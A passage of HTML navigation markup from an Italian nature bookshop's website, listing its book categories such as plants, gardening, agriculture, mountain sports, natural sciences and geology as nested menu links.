                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
                   
                <a class=" active" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
